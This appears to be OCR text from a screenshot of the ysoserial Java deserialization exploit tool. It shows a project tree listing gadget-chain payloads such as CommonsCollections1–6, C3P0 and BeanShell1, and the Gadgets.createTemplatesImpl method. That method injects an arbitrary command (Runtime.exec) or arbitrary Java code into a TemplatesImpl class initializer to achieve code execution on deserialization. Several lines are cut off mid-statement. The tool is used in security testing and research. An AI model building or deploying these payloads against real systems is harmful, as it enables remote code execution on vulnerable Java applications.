 jni
jnr.netdb
Lib
license
licenses
META-INF
net
org
trax
ysoserial
exploit
payloads
annotation
util
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
DynamicDependencies
FileUpload1
54 return map;
55 }
56
57 @ public static Object createTemplatesImpl(String command) throws Exception {
58 return Boolean.parseBoolean(System.getProperty( key: "properXalan", def: "false")) ? createTemplatesImpl(command, Class.forName("
59 }
60
61 @ public static <T> T createTemplatesImpl(String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory) throws Exce
62 T templates = tplClass.newInstance();
63 ClassPool pool = ClassPool.getDefault();
64 pool.insertClassPath(new ClassClassPath(Gadgets.StubTransletPayload.class));
65 pool.insertClassPath(new ClassClassPath(abstTranslet));
66 CtClass clazz = pool.get(Gadgets.StubTransletPayload.class.getName());
67 String cmd = "";
68 if (!command.startsWith("code:")) {
69 cmd = "java.lang.Runtime.getRuntime().exec(\"" + command.replaceAll( regex: "\"", replacement: "\\\"") + "\");";
70 } else {
71 System.err.println("Java Code Mode:" + command.substring(5));
72 cmd = command.substring(5);
73 }
74
75 clazz.makeClassInitializer().insertAfter(cmd);
76 clazz.setName("ysoserial.Pwner" + System.nanoTime());
77 CtClass superC = pool.get(abstTranslet.getName());
78 clazz.setSuperclass(superC);
79 byte[] classBytes = clazz.toBytecode();
80 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][]{classBytes, ClassFiles.classAsBytes(Gadgets.Foo.class)
81 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
82 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
83 return templates;
84 }
85
86 @
Gadgets › createTemplatesImpl()